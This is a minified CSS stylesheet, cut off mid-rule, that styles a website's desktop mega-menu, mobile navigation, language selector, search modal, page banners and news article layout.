nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}.newsArticleContent>.container{max-width:none}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .postDate{font-size:16px;margin-top:4px}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}main .bannerSubpage.noContent.bcWidthDefault-950px .content{width:auto;max-width:950px}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media (min-width:1920px){.newsArticleContent>.container{max-width:1800px}}.newsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}@media (max-width:1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media (min-width:992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media (min-width:1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media (min-width:1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;flex:0 0 auto;width:64%}}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postCol{position:relative}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgDesktop{display:none}.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postRow 